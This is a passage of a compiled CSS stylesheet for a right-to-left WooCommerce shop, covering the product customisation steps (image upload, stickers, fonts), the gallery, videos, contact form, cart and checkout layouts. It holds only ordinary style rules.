  .how-it-works .step img {
    height: 150px;
    margin-bottom: 20px; }
  .how-it-works .step .step-title {
    font-size: 85%;
    font-weight: bold;
    color: #00b1aa; }
  .how-it-works .step .step-desc {
    color: #999999;
    font-size: 70%; }
.how-it-works .materials {
  margin-top: 30px; }
  .how-it-works .materials ul {
    padding-right: 0px;
    list-style-type: none; }
    .how-it-works .materials ul li {
      text-align: center;
      max-width: 50%; }
      .how-it-works .materials ul li .material {
        width: 100%;
        height: 100%;
        max-width: 150px;
        display: inline-block;
        position: relative; }
        .how-it-works .materials ul li .material img {
          width: 100%;
          transition: 0.2s all; }
        .how-it-works .materials ul li .material .title {
          position: absolute;
          top: 50%;
          right: 50%;
          transform: translate(50%, -90%);
          color: #767676;
          font-weight: bold;
          font-size: 90%;
          line-height: 1;
          padding: 0px;
          margin: 0px;
          transition: 0.2s all; }

#page .how-it-works {
  margin: 40px 0px; }
  #page .how-it-works .section-title {
    display: none; }

@media (max-width: 767px) {
  .how-it-works .steps > .col-md-4 {
    text-align: center !important; }
    .how-it-works .steps > .col-md-4:last-child {
      max-width: 100%;
      width: 100%;
      flex: 0 0 100%; } }
#gallery.single {
  margin-bottom: 10px; }
  #gallery.single .section-title {
    font-size: 150%; }
#gallery .gallery-row {
  margin: 0px -5px; }
  #gallery .gallery-row .col-md-4 {
    padding: 0px 5px;
    margin-top: 10px; }
  #gallery .gallery-row img {
    width: 100%;
    height: 100%;
    object-fit: cover; }
  #gallery .gallery-row:first-child {
    margin-top: 0px; }
#gallery .show-more {
  width: 100%;
  text-align: center;
  margin: 40px 0px; }

#videos {
  background: #d0dfd2;
  width: 100%;
  float: right;
  margin-bottom: 30px; }
  #videos .section-title {
    margin: 40px 0px; }
    #videos .section-title span {
      background: #d0dfd2; }
  #videos.single {
    background: none; }
    #videos.single .section-title {
      font-size: 150%;
      margin: 30px 0px; }
      #videos.single .section-title span {
        background: #f5f4f4; }
    #videos.single .videos-row {
      margin: 0px -30px; }
  #videos .videos-row {
    margin: 0px -20px; }
  #videos .col-md-6 {
    padding: 0 7.5px; }
  #videos .video {
    position: relative;
    width: 100%;
    height: 200px;
    display: block;
    overflow: hidden; }
    #videos .video img {
      width: 100%;
      height: 100%;
      object-fit: cover;
      transition: 0.2s all; }
    #videos .video:after {
      content: ' ';
      position: absolute;
      top: 50%;
      right: 50%;
      width: 110px;
      height: 110px;
      background: url("../img/video-play.png") no-repeat;
      background-size: 100%;
      transform: translate(50%, -65%);
      opacity: 1;
      transition: 0.2s all; }
    #videos .video .video-info {
      position: absolute;
      bottom: 0px;
      right: 0px;
      margin: 0px;
      width: 100%;
      background: rgba(255, 255, 255, 0.8);
      color: #767676;
      font-weight: bold;
      padding: 5px 8px;
      font-size: 90%; }
    #videos .video.large {
      height: 100%;
      margin-top: 0px !important; }
    #videos .video.medium {
      height: 220px;
      margin-bottom: 15px; }
    #videos .video:last-child {
      margin-top: 15px; }
    #videos .video:hover img {
      transform: scale(1.2); }
    #videos .video:hover:after {
      opacity: 0.5; }
  #videos .show-more {
    width: 100%;
    text-align: center;
    margin: 40px 0px;
    display: block; }

#video-wrapper {
  position: fixed;
  top: 0px;
  right: 0px;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.6);
  z-index: 515125125;
  visibility: hidden;
  opacity: 0;
  display: none;
  transition: 0.4s all; }
  #video-wrapper.open {
    visibility: visible;
    opacity: 1;
    display: block; }
  #video-wrapper .video-inner {
    width: 95%;
    height: 95%;
    max-width: 500px;
    max-height: 400px;
    margin-top: 50vh;
    margin-left: 50vw;
    float: left;
    transform: translate(-50%, -50%);
    background: #fff;
    padding: 10px;
    border-radius: 4px;
    box-shadow: 0px 0px 22px #000; }
    #video-wrapper .video-inner .close-video {
      position: absolute;
      top: -10px;
      right: -10px;
      background: #fff;
      width: 40px;
      height: 40px;
      border-bottom-left-radius: 4px;
      border-radius: 50%;
      display: flex;
      justify-content: center;
      align-items: center;
      text-decoration: none !important;
      font-size: 120%;
      font-weight: bold;
      color: #000; }
    #video-wrapper .video-inner iframe {
      width: 100%;
      height: 100%; }

@media (max-width: 767px) {
  #videos .video.large {
    height: 200px;
    margin-top: 15px !important; } }
#customers {
  float: right;
  width: 100%;
  position: relative;
  padding-bottom: 90px; }
  #customers .section-title {
    margin: 50px 0px; }
  #customers .customers-row {
    margin: 20px 0px 0px;
    align-items: center; }
    #customers .customers-row:first-child {
      margin-top: 0px; }
    #customers .customers-row img {
      width: calc(100% / 11); }
  #customers .carousel {
    width: calc(100% + 30px);
    margin-right: -15px; }
  #customers .carousel-indicators {
    width: 100%;
    display: block;
    text-align: center;
    margin: 0px;
    padding: 0px;
    bottom: -60px; }
    #customers .carousel-indicators li {
      background: #8ed8d5;
      width: 10px;
      height: 10px;
      border-radius: 50%;
      display: inline-block;
      padding: 0px;
      margin: 0px;
      cursor: pointer; }
      #customers .carousel-indicators li.active {
        background: #00b1aa; }
  #customers .carousel-control-next,
  #customers .carousel-control-prev {
    width: 20px;
    height: 36px;
    top: 50%;
    transform: translateY(-50%);
    margin-top: -10px; }
    #customers .carousel-control-next .sr-only,
    #customers .carousel-control-prev .sr-only {
      display: none !important; }
    #customers .carousel-control-next.carousel-control-next,
    #customers .carousel-control-prev.carousel-control-next {
      left: -70px;
      right: auto; }
    #customers .carousel-control-next.carousel-control-prev,
    #customers .carousel-control-prev.carousel-control-prev {
      right: -70px;
      left: auto; }
    #customers .carousel-control-next span,
    #customers .carousel-control-prev span {
      background-image: url("../img/arrow-left-blue.png");
      width: 100%;
      height: 100%; }
      #customers .carousel-control-next span.carousel-control-prev-icon,
      #customers .carousel-control-prev span.carousel-control-prev-icon {
        background: url("../img/arrow-right-blue.png") no-repeat; }

@media (max-width: 768px) {
  #customers .customers-row img {
    width: calc(100% / 5); } }
@media (max-width: 575px) {
  #customers .customers-row img {
    width: calc(100% / 3.5); } }
#contact {
  width: 100%;
  background: #4daea9;
  float: right;
  padding-bottom: 15px; }
  #contact.single {
    padding: 30px 0px 70px; }
  #contact div.wpcf7-validation-errors,
  #contact div.wpcf7-mail-sent-ok {
    width: 100%;
    max-width: 650px;
    margin: 0 auto;
    border: none;
    background: #dbefee;
    padding: 6px 7px;
    font-size: 90%;
    font-weight: bold;
    color: #f57e20; }
  #contact div.wpcf7-mail-sent-ok {
    color: #4daea9; }
  #contact .form-wrapper {
    width: calc(100% - 30px);
    max-width: 650px;
    display: block;
    margin: 0 auto; }
    #contact .form-wrapper .wpcf7-form-control-wrap {
      display: block; }
      #contact .form-wrapper .wpcf7-form-control-wrap span.wpcf7-not-valid-tip {
        color: #fc7e01;
        position: absolute;
        bottom: 17px;
        display: inline;
        left: 60px;
        font-size: 80%;
        font-weight: bold; }
    #contact .form-wrapper .fields {
      position: relative; }
    #contact .form-wrapper .row {
      margin: 0px; }
    #contact .form-wrapper .section-title {
      color: #fff; }
      #contact .form-wrapper .section-title span {
        background: #4daea9; }
      #contact .form-wrapper .section-title:after {
        background: #fff; }
    #contact .form-wrapper input,
    #contact .form-wrapper textarea {
      background: #dbefee;
      border: none;
      width: calc(100% - 50px);
      margin-bottom: 10px;
      padding: 5px 5px;
      outline: none !important; }
      #contact .form-wrapper input::-webkit-input-placeholder,
      #contact .form-wrapper textarea::-webkit-input-placeholder {
        color: black; }
      #contact .form-wrapper input::-moz-placeholder,
      #contact .form-wrapper textarea::-moz-placeholder {
        color: black; }
      #contact .form-wrapper input:-ms-input-placeholder,
      #contact .form-wrapper textarea:-ms-input-placeholder {
        color: black; }
      #contact .form-wrapper input:-moz-placeholder,
      #contact .form-wrapper textarea:-moz-placeholder {
        color: black; }
    #contact .form-wrapper textarea {
      height: 140px;
      resize: none;
      margin-bottom: 0px; }
    #contact .form-wrapper button {
      width: 40px;
      background: #dbefee url(../img/arrow-left-blue.png) no-repeat center 53%;
      background-size: 8px auto;
      outline: none;
      border: none;
      height: calc(100% - 8px);
      position: absolute;
      top: 0px;
      left: 0px;
      cursor: pointer;
      opacity: 1;
      transition: 0.4s opacity;
      font-weight: 600;
      font-size: 14px;
      padding-bottom: 27px;
      color: #4daea9; }
      #contact .form-wrapper button:hover {
        opacity: 0.7; }

#product {
  margin-bottom: 50px; }
  #product .product-row {
    margin: 0px -7.5px; }
    #product .product-row > div {
      padding: 0px 7.5px; }
  #product .section-title {
    font-size: 150%; }
  #product .block-title {
    background: #95d8d2;
    color: #767676;
    font-weight: bold;
    font-size: 100%;
    padding: 15px;
    width: 100%;
    float: right; }
  #product .gallery {
    margin-bottom: 15px; }
    #product .gallery .block-title {
      padding: 10px 15px; }
      #product .gallery .block-title .product-name {
        display: inline;
        font-size: 100%;
        font-weight: bold; }
      #product .gallery .block-title span {
        font-weight: normal;
        font-size: 75%; }
      #product .gallery .block-title .manufactor:after,
      #product .gallery .block-title .product-name:after {
        content: '|';
        display: inline-block;
        padding: 0px 5px 0px 0px; }
    #product .gallery .large-image {
      width: 100%;
      background: #fff;
      padding: 20px;
      display: inline-block;
      position: relative;
      text-align: center; }
      #product .gallery .large-image.loaded img {
        opacity: 0; }
      #product .gallery .large-image img {
        max-width: 100%;
        max-height: 500px; }
      #product .gallery .large-image .canvas-wrapper {
        position: absolute;
        top: 0px;
        right: 0px;
        width: 100%;
        height: 100%; }
        #product .gallery .large-image .canvas-wrapper .canvas-layer {
          /*
          border: 2px solid #fc7e01;
          */
          overflow: hidden;
          position: absolute;
          width: 100%;
          height: 100%;
          top: 0px;
          left: 0px; }
    #product .gallery .gallery-images {
      margin: 15px -7.5px; }
      #product .gallery .gallery-images .col-lg-4 {
        padding: 0px 7.5px; }
      #product .gallery .gallery-images .image {
        width: 100%;
        height: 150px;
        background: #fff;
        padding: 10px; }
        #product .gallery .gallery-images .image img {
          width: 100%;
          height: 100%;
          object-fit: cover;
          cursor: pointer; }
  #product .layer-related {
    display: none; }
  #product.layer-0 .layer-0-related {
    display: block; }
  #product .description {
    float: right;
    width: 100%;
    margin-top: 1px; }
    #product .description.mobile-description {
      display: none;
      margin-top: 20px; }
    #product .description .block-title {
      position: relative; }
    #product .description .content {
      box-shadow: 0px 2px 10px rgba(0, 0, 0, 0.212);
      display: inline-block;
      margin-top: -10px;
      padding: 15px;
      color: #999999;
      font-size: 90%;
      width: 100%; }
      #product .description .content p:last-child {
        margin: 0px; }
  #product .order-step {
    margin-top: 20px;
    float: right;
    width: 100%; }
    #product .order-step:first-child {
      margin-top: 0px; }
    #product .order-step .block-title.step {
      position: relative;
      padding-right: 50px; }
      #product .order-step .block-title.step:after {
        content: attr(data-step);
        position: absolute;
        top: 50%;
        right: 15px;
        width: 25px;
        height: 25px;
        background: #767676;
        color: #95d8d2;
        font-weight: bold;
        border-radius: 50%;
        justify-content: center;
        align-items: center;
        display: flex;
        transform: translateY(-50%); }
    #product .order-step .step-box-content {
      box-shadow: 0px 2px 10px rgba(0, 0, 0, 0.212);
      display: block;
      margin-top: -10px;
      padding: 15px;
      float: right;
      color: #999999;
      width: 100%;
      font-size: 85%; }
  #product .image-upload .settings {
    width: calc(100% - 200px);
    padding-left: 5px;
    float: right; }
    #product .image-upload .settings .stauration-container {
      width: calc( 100% - 40px);
      height: 54px;
      float: left;
      position: relative;
      margin-left: 22px; }
      #product .image-upload .settings .stauration-container .control {
        position: absolute;
        right: 45px;
        bottom: 4px;
        color: #95d8d2;
        font-size: 110%;
        padding: 0px;
        line-height: 1;
        background: none;
        border: none;
        outline: none !important;
        cursor: pointer; }
        #product .image-upload .settings .stauration-container .control:hover {
          color: #1fa599; }
        #product .image-upload .settings .stauration-container .control.minus {
          right: auto;
          left: -13px; }
      #product .image-upload .settings .stauration-container input[type=number] {
        position: absolute;
        top: 2px;
        right: -20px;
        width: 46px;
        text-align: center;
        border: 1px solid #95d8d2;
        font-size: 89%;
        padding: 3px;
        margin: 0;
        outline: none; }
        #product .image-upload .settings .stauration-container input[type=number]::-webkit-inner-spin-button, #product .image-upload .settings .stauration-container input[type=number]::-webkit-outer-spin-button {
          -webkit-appearance: none;
          margin: 0; }
      #product .image-upload .settings .stauration-container .slider {
        width: calc(100% - 60px);
        -webkit-appearance: none;
        /* Override default CSS styles */
        appearance: none;
        background: #95d8d2;
        height: 5px;
        outline: none !important;
        position: relative;
        direction: ltr;
        margin-right: 60px; }
        #product .image-upload .settings .stauration-container .slider:before, #product .image-upload .settings .stauration-container .slider:after {
          content: ' ';
          position: absolute;
          top: -11px;
          right: -23px;
          background: url("../img/icons/sun.png") no-repeat;
          width: 28px;
          height: 28px; }
        #product .image-upload .settings .stauration-container .slider:after {
          background-image: url("../img/icons/moon.png");
          right: auto;
          left: -23px; }
        #product .image-upload .settings .stauration-container .slider::-webkit-slider-thumb {
          -webkit-appearance: none;
          /* Override default look */
          appearance: none;
          width: 25px;
          /* Set a specific slider handle width */
          height: 13px;
          /* Slider handle height */
          background: #00b1aa;
          /* Green background */
          cursor: pointer;
          /* Cursor on hover */
          border-radius: 10px;
          z-index: 5;
          position: relative; }
        #product .image-upload .settings .stauration-container .slider::-moz-range-thumb {
          -webkit-appearance: none;
          /* Override default look */
          appearance: none;
          width: 25px;
          /* Set a specific slider handle width */
          height: 13px;
          /* Slider handle height */
          background: #00b1aa;
          /* Green background */
          cursor: pointer;
          /* Cursor on hover */
          border-radius: 10px;
          z-index: 5;
          position: relative; }
    #product .image-upload .settings .inputs {
      width: 300px;
      margin-left: 10px;
      float: left; }
      #product .image-upload .settings .inputs .button {
        width: 100%; }
      #product .image-upload .settings .inputs .file {
        width: 100%;
        position: relative;
        margin-top: 10px;
        cursor: pointer; }
        #product .image-upload .settings .inputs .file input {
          position: absolute;
          top: 0px;
          right: 0px;
          width: 100%;
          height: 100%;
          opacity: 0;
          cursor: pointer; }
        #product .image-upload .settings .inputs .file .button {
          display: block;
          color: #000; }
        #product .image-upload .settings .inputs .file:hover .button {
          background: #00b1aa;
          color: #fff;
          cursor: pointer; }
  #product .image-upload .preview {
    float: right;
    width: 200px;
    height: 184px; }
    #product .image-upload .preview img {
      width: 100%;
      height: 100%;
      object-fit: cover; }
  #product .image-upload.empty .settings {
    width: 100%;
    padding-left: 0px; }
    #product .image-upload.empty .settings .inputs {
      margin-left: 0px; }
      #product .image-upload.empty .settings .inputs .stauration-container,
      #product .image-upload.empty .settings .inputs button {
        display: none; }
  #product .image-upload.empty .preview {
    display: none; }
  #product .sticker-picker .step-box-content {
    padding: 50px; }
  #product .sticker-picker .stickers-row {
    width: 100%;
    padding: 0px;
    margin: 0px;
    list-style-type: none; }
    #product .sticker-picker .stickers-row li {
      float: right;
      width: calc((100% / 8) - 4.4px);
      height: 70px;
      margin-left: 5px; }
      @media (max-width: 991px) {
        #product .sticker-picker .stickers-row li {
          width: calc((100% / 4) - 5px);
          margin: 2.5px; } }
      @media (max-width: 420px) {
        #product .sticker-picker .stickers-row li {
          width: calc((100% / 2) - 5px); } }
      #product .sticker-picker .stickers-row li:last-child {
        margin-left: 0px; }
      #product .sticker-picker .stickers-row li a {
        width: 100%;
        height: 100%;
        background: #FFF;
        float: right;
        display: flex;
        justify-content: center;
        align-items: center;
        padding: 10px; }
        #product .sticker-picker .stickers-row li a img {
          max-width: 100%;
          max-height: 100%; }
  #product .sticker-picker .carousel-control-next,
  #product .sticker-picker .carousel-control-prev {
    width: 15px;
    height: 31px;
    top: 50%;
    transform: translateY(-50%); }
    #product .sticker-picker .carousel-control-next .sr-only,
    #product .sticker-picker .carousel-control-prev .sr-only {
      display: none !important; }
    #product .sticker-picker .carousel-control-next.carousel-control-next,
    #product .sticker-picker .carousel-control-prev.carousel-control-next {
      left: -35px;
      right: auto; }
    #product .sticker-picker .carousel-control-next.carousel-control-prev,
    #product .sticker-picker .carousel-control-prev.carousel-control-prev {
      right: -35px;
      left: auto; }
    #product .sticker-picker .carousel-control-next span,
    #product .sticker-picker .carousel-control-prev span {
      background-image: url("../img/arrow-left-blue.png");
      width: 100%;
      height: 100%;
      background-size: 100%; }
      #product .sticker-picker .carousel-control-next span.carousel-control-prev-icon,
      #product .sticker-picker .carousel-control-prev span.carousel-control-prev-icon {
        background-image: url("../img/arrow-right-blue.png"); }
  #product .custom-text .step-box-content {
    z-index: 1;
    position: relative; }
    #product .custom-text .step-box-content label {
      float: right;
      margin-top: 0px;
      margin-bottom: 0px; }
    #product .custom-text .step-box-content .open-font-picker {
      text-align: left;
      color: #999999;
      text-decoration: none !important;
      position: absolute;
      left: 34px;
      margin-top: 30px; }
      #product .custom-text .step-box-content .open-font-picker img {
        float: left;
        width: 30px;
        margin-right: 5px;
        transition: 0.2s all; }
      #product .custom-text .step-box-content .open-font-picker:hover img {
        margin-right: 10px; }
    #product .custom-text .step-box-content .text-slot:nth-child(2) .open-font-picker {
      margin-top: 55px; }
    #product .custom-text .step-box-content button {
      float: left;
      margin-top: 5px; }
    #product .custom-text .step-box-content textarea {
      width: 100%;
      border: none;
      margin-top: 10px;
      padding: 10px;
      font-size: 85%;
      outline: none !important;
      resize: none; }
  #product .custom-text .font-picker {
    padding-right: 0px;
    list-style-type: none;
    width: 100%;
    height: 250px;
    background: #fff;
    float: right;
    position: relative;
    margin-bottom: 0px;
    z-index: 0;
    display: none;
    overflow-y: scroll; }
    #product .custom-text .font-picker.open {
      display: block; }
    #product .custom-text .font-picker::-webkit-scrollbar {
      width: 5px; }
    #product .custom-text .font-picker::-webkit-scrollbar-track {
      background-color: #c7c7c7;
      border-radius: 10px; }
    #product .custom-text .font-picker::-webkit-scrollbar-thumb {
      border-radius: 10px;
      background-color: #9f9f9f; }
    #product .custom-text .font-picker li {
      width: 100%;
      margin: 0px; }
      #product .custom-text .font-picker li a {
        width: 100%;
        padding: 10px;
        display: block;
        font-weight: bold;
        color: #999999;
        text-decoration: none !important; }
      #product .custom-text .font-picker li.active a,
      #product .custom-text .font-picker li a:hover {
        background: #999999;
        color: #fff; }
  #product.edit-disabled .image-upload,
  #product.edit-disabled .custom-text,
  #product.edit-disabled .description {
    display: none !important; }
  #product.edit-disabled .description.mobile-description {
    display: block !important;
    margin-top: 0px; }
  #product .summary {
    float: right;
    width: 100%;
    margin-top: 20px; }
    #product .summary .price {
      width: 100%;
      text-align: left;
      background: #95d8d2;
      color: #767676;
      font-weight: bold;
      padding: 10px 15px; }
      #product .summary .price .regular-price {
        text-decoration: line-through;
        font-size: 70%; }
    #product .summary .button {
      float: left;
      margin-top: 10px;
      padding: 10px 15px;
      font-size: 90%; }

@media (max-width: 991px) {
  #product .image-upload .settings {
    width: 100%; }
    #product .image-upload .settings .inputs {
      margin-left: -5px;
      width: calc(100% + 5px); }

  #product .image-upload .preview {
    margin-top: 10px;
    width: 100%; } }
@media (max-width: 767px) {
  #product .description.desktop-description {
    display: none; }

  #product .description.mobile-description {
    display: block; } }
.woocommerce-cart-form a {
  color: #00b1aa;
  font-weight: 400;
  text-decoration: none !important; }
  .woocommerce-cart-form a:hover {
    color: #007e79; }
.woocommerce-cart-form table.cart {
  width: 100%;
  color: #767676;
  border: none;
  z-index: 1;
  position: relative;
  font-size: 90%;
  background: #f5f4f4; }
  .woocommerce-cart-form table.cart thead {
    display: table-header-group !important; }
    .woocommerce-cart-form table.cart thead tr {
      background: #95d8d2;
      display: table-row !important; }
      .woocommerce-cart-form table.cart thead tr th {
        text-align: right;
        padding: 8px 10px; }
  .woocommerce-cart-form table.cart tbody tr {
    box-shadow: 0px 2px 10px rgba(0, 0, 0, 0.212);
    border: none;
    position: relative;
    z-index: 1;
    display: table-row !important; }
    .woocommerce-cart-form table.cart tbody tr.bottom {
      box-shadow: none;
      position: absolute;
      bottom: -70px;
      right: -2px; }
      .woocommerce-cart-form table.cart tbody tr.bottom .button {
        border: 0px !important;
        outline: none !important;
        padding: 10px 10px !important;
        cursor: pointer !important;
        text-align: center !important;
        transition: 0.4s all !important;
        background: #00b1aa !important;
        color: #fff !important; }
        .woocommerce-cart-form table.cart tbody tr.bottom .button:not(:disabled):hover {
          background: #007e79 !important; }
    .woocommerce-cart-form table.cart tbody tr td {
      padding: 15px 15px;
      border: none;
      display: table-cell !important;
      text-align: right !important; }
      .woocommerce-cart-form table.cart tbody tr td:before {
        display: none !important; }
      .woocommerce-cart-form table.cart tbody tr td .attachment-woocommerce_thumbnail {
        width: 150px;
        margin: 0px;
        margin-left: 15px; }
  .woocommerce-cart-form table.cart .product-info {
    display: flex;
    align-items: center;
    text-align: right; }
    .woocommerce-cart-form table.cart .product-info .info > a:first-child {
      color: #767676; }

#customer_details .col-1,
#customer_details .col-2 {
  width: 100% !important;
  float: right !important;
  max-width: 100% !important;
  padding: 0px !important; }

.cart-summary {
  width: 100%;
  background: #fff;
  border: none;
  float: right;
  margin-top: -30px;
  margin-bottom: 20px;
  position: relative;
  z-index: 0; }
  .cart-summary table.shop_table {
    width: 250px !important;
    display: block;
    float: left;
    margin: 20px 10px 10px;
    border: none; }
    .cart-summary table.shop_table tr {
      display: block;
      margin-top: 10px;
      border: 1px solid #3b3838;
      font-size: 88%;
      color: #767676;
      width: 100%;
      max-width: 250px;
      float: left; }
      .cart-summary table.shop_table tr:first-child {
        margin-top: 0px; }
      .cart-summary table.shop_table tr td, .cart-summary table.shop_table tr th {
        border: none;
        padding: 5px 8px; }
      .cart-summary table.shop_table tr td {
        text-align: left;
        float: left; }
      .cart-summary table.shop_table tr th {
        text-align: right;
        float: right;
        font-weight: 400; }

#order_review .shop_table {
  display: none; }

.checkout-step {
  margin-top: 20px;
  float: right;
  width: 100%; }
  .checkout-step.step-shipping-method {
    margin-top: 0px; }
    .checkout-step.step-shipping-method .step-content {
      min-height: 143px; }
  .checkout-step .step-title {
    background: #95d8d2;
    color: #767676;
    font-weight: bold;
    font-size: 100%;
    padding: 15px;
    width: 100%;
    float: right;
    position: relative;
    padding-right: 50px; }
    .checkout-step .step-title:after {
      content: attr(data-step);
      position: absolute;
      top: 50%;
      right: 15px;
      width: 25px;
      height: 25px;
      background: #767676;
      color: #95d8d2;
      font-weight: bold;
      border-radius: 50%;
      justify-content: center;
      align-items: center;
      display: flex;
      transform: translateY(-50%); }
  .checkout-step .step-content {
    box-shadow: 0px 2px 10px rgba(0, 0, 0, 0.212);
    display: block;
    margin-top: -10px;
    padding: 15px;
    float: right;
    color: #999999;
    width: 100%;
    font-size: 85%; }

.checkout #ship-to-different-address {
  display: none; }
.checkout .shipping_address {
  display: block !important; }

#page .woocommerce .checkout_coupon {
  display: block !important;
  height: auto !important;
  margin: 77px 0px 0px 44px !important;
  padding: 10px !important;
  position: absolute;
  width: 100%;
  max-width: 300px;
  float: left;
  left: 0px;
  background: #4daea9;
  border-radius: 0px !important;
  border: none !important;
  text-align: center;
  font-size: 90%;
  color: #fff; }
  #page .woocommerce .checkout_coupon input {
    width: calc(100% - 100px);
    float: right;
    border: none;
    font-size: 90%;
    padding: 5px 5px;
    outline: none !important; }
  #page .woocommerce .checkout_coupon button {
    width: 100px;
    float: right;
    padding: 9px 0px;
    background: #95d8d2;
    color: #29847f;
    font-weight: 400;
    border-radius: 0%;
    font-size: 90%;
    outline: none !important;
    transition: 0.2s all; }
    #page .woocommerce .checkout_coupon button:hover {
      background: #70cac2;
      color: #fff; }

form.woocommerce-checkout .woocommerce-error {
  display: none !important; }

#page .woocommerce .woocommerce-account-fields,
#page .woocommerce .woocommerce-billing-fields__field-wrapper,
#page .woocommerce .woocommerce-shipping-fields__field-wrapper {
  width: 100%;
  max-width: 400px;
  margin-top: 5px; }
  #page .woocommerce .woocommerce-account-fields .form-row,
  #page .woocommerce .woocommerce-billing-fields__field-wrapper .form-row,
  #page .woocommerce .woocommerce-shipping-fields__field-wrapper .form-row {
    width: 100% !important; }
  #page .woocommerce .woocommerce-account-fields input,
  #page .woocommerce .woocommerce-billing-fields__field-wrapper input,
  #page .woocommerce .woocommerce-shipping-fields__field-wrapper input {
    background: #fff;
    border: none;
    padding: 7px 8px;
    font-size: 90%; }
  #page .woocommerce .woocommerce-account-fields .woocommerce-invalid input,
  #page .woocommerce .woocommerce-billing-fields__field-wrapper .woocommerce-invalid input,
  #page .woocommerce .woocommerce-shipping-fields__field-wrapper .woocommerce-invalid input {
    box-shadow: 0px 0px 10px rgba(255, 0, 0, 0.71); }
  #page .woocommerce .woocommerce-account-fields .select2-container--default .select2-selection--single,
  #page .woocommerce .woocommerce-billing-fields__field-wrapper .select2-container--default .select2-selection--single,
  #page .woocommerce .woocommerce-shipping-fields__field-wrapper .select2-container--default .select2-selection--single {
    border: none;
    border-radius: 0px;
    height: auto;
    padding: 4px 0px;
    outline: none !important;
    font-size: 90%;
    margin-bottom: 0px; }
    #page .woocommerce .woocommerce-account-fields .select2-container--default .select2-selection--single .select2-selection__arrow b,
    #page .woocommerce .woocommerce-billing-fields__field-wrapper .select2-container--default .select2-selection--single .select2-selection__arrow b,
    #page .woocommerce .woocommerce-shipping-fields__field-wrapper .select2-container--default .select2-selection--single .select2-selection__arrow b {
      margin-left: 0px;
      margin-top: 2px; }

body.woocommerce-checkout .woocommerce-error {
  margin-bottom: 15px; }
body.woocommerce-checkout .form-row.place-order {
  padding: 15px 0px; }

.select2-dropdown * {
  font-size: 90%; }

@media (max-width: 767px) {
  .woocommerce-cart-form table.cart .product-price,
  .woocommerce-cart-form table.cart .product-subtotal,
  .woocommerce-cart-form table.cart .product-remove {
    display: none !important; }

  .woocommerce-cart-form table.cart tbody tr td .attachment-woocommerce_thumbnail {
    display: block !important;
    width: 50px;
    margin-left: 40px; }

  .woocommerce-cart-form table.cart tbody tr.bottom {
    width: calc(100% + 2px); }
    .woocommerce-cart-form table.cart tbody tr.bottom .actions {
      width: 100%;
      display: block !important;
      background: none !important; }
      .woocommerce-cart-form table.cart tbody tr.bottom .actions .button {
        border-radius: 0px !important; }

  .cart-summary {
    padding-top: 50px;
    margin-top: -78px; }

  .cart-summary table.shop_table,
  .cart-summary table.shop_table tr {
    width: 100% !important;
    max-width: 100%; }

  .cart-summary table.shop_table {
    margin: 20px 0px 10px 15px;
    max-width: calc(100% - 30px); }
    .cart-summary table.shop_table tfoot {
      display: block; }

  .checkout-step.step-shipping-method .step-content {
    min-height: 0px;
    padding-top: 115px; }

  #page .woocommerce .checkout_coupon {
    max-width: none;
    width: calc(100% - 63px);
    margin: 71px 0px 0px 31px !important; }
    #page .woocommerce .checkout_coupon label {
      font-size: 80%;
      margin-top: -2px;
      display: block; } }
.products-row {
  margin: 0px -30px 0px; }
  .products-row:nth-child(2) {
    margin: -30px -30px 0px; }
  .products-row .product {
    text-decoration: none;
    position: relative;
    padding-bottom: 90px;
    margin-top: 30px; }
    .products-row .product.labeled-custom:after {
      content: '';
      position: absolute;
      top: -6.4px;
      left: 9px;
      width: 150px;
      height: 150px;
      background: url(../img/custom-design-tile.png) no-repeat;
      background-size: 100% auto; }
    .products-row .product .img {
      width: 100%;
      float: right;
      text-align: center;
      background-size: 100%;
      background-color: #ffffff; }
    .products-row .product .img img {
      width: auto;
      height: 300px; }
    .products-row .product .inner {
      width: calc(100% - 30px);
      padding: 18.5px 0px;
      float: right;
      background: #fafafa;
      border: 1px solid #f3f3f3;
      position: absolute;
      bottom: 0px;
      right: 15px;
      transition: 0.4s all;
      margin-bottom: 0px; }
    .products-row .product .inner.no-price .price {
      height: 51px; }
    .products-row .product:hover .inner {
      background: #fff;
      padding: 23.5px 0px; }
    .products-row .product .inner span.title {
      color: #00b1aa;
      font-size: 14px;
      font-weight: bold;
      float: right;
      margin-right: 11px; }
    .products-row .product .inner .cat {
      max-width: 150px;
      position: absolute;
      bottom: 17px;
      right: 11px;
      transition: 0.4s bottom;
      font-size: 15px;
      color: #666666;
      line-height: 13px; }
    .products-row .product:hover .inner .cat {
      bottom: 22px; }
    .products-row .product .inner .title {
      margin-top: 0px;
      max-width: 150px;
      padding-bottom: 30px;
      line-height: 16px; }
    .products-row .product .inner span.price {
      float: left;
      color: #fc7e01;
      font-weight: bold;
      font-size: 14px;
      text-align: center;
      margin-left: 12px; }
    .products-row .product .inner span.price {
      position: absolute;
      top: 50%;
      left: 0px;
      margin-top: -25.5px; }
    .products-row .product .inner span.price b {
      font-size: 22px;
      display: block; }
    .products-row .product:before {
      content: ' ';
      position: absolute;
      top: 0px;
      right: 15px;
      width: calc(100% - 30px);
      height: 100%;
      box-shadow: 0px 8px 20px 0px rgba(0, 0, 0, 0.12);
      opacity: 0;
      transition: 0.4s opacity; }
    .products-row .product:hover:before {
      opacity: 1; }

#loading {
  width: 100%;
  float: right;
  text-align: center;
  margin-bottom: 50px;
  margin-top: 54px;
  display: none; }

#loading img {
  height: 60px;
  -webkit-animation: ld-flip 2s infinite;
  animation: ld-flip 2s infinite;
  animation-delay: 0s;
  animation-play-state: running;
  animation-duration: 2.9s; }

@keyframes ld-flip {
  0%, 25%, 50%, 75%, 100% {
    animation-timing-function: cubic-bezier(0, 0.5, 0.5, 1); }
  0% {
    -webkit-transform: rotateY(0deg) rotateX(0deg);
    transform: rotateY(0deg) rotateX(0deg); }
  25% {
    -webkit-transform: rotateY(180deg) rotateX(0deg);
    transform: rotateY(180deg) rotateX(0deg); }
  50% {
    -webkit-transform: rotateY(180deg) rotateX(180deg);
    transform: rotateY(180deg) rotateX(180deg); }
  75% {
    -webkit-transform: rotateY(0deg) rotateX(180deg);
    transform: rotateY(0deg) rotateX(180deg); }
  100% {
    -webkit-transform: rotateY(0deg) rotateX(0deg);
    transform: rotateY(0deg) rotateX(0deg); } }
.woocommerce-info {
  background: #d0dfd2;
  color: #767676;
  padding: 13px 40px 13px 15px;
  border: 0px;
  font-size: 80%; }
  .woocommerce-info a {
    font-weight: bold;
    color: #00b1aa;
    text-decoration: none !important; }
  .woocommerce-info:before {
    content: '!';
    width: 20px;
    height: 20px;
    background: #767676;
    color: #d0dfd2;
    border-radius: 50%;
